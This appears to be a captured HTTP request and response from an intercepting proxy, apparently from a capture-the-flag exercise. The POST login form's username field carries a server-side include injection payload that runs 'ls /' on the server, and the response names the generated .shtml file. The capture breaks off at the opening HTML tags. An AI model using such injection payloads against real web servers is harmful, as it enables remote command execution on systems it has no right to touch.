 Raw Params Headers Hex
POST request to /index.php
Type Name Value
Cookie UM_distinctid 1763c11de9e1d5-08e1a21c95e635-30...
Body username <!--#exec cmd="ls /" -->
Body password 2020666
Add
Remove
Up
Down
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 10 Dec 2020 09:40:11 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 568
Connection: close
Url_is_here: public/0a487e5b8bf5b8c60361751637619df71b9431fc.shtml
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.27
<!DOCTYPE html>
<html>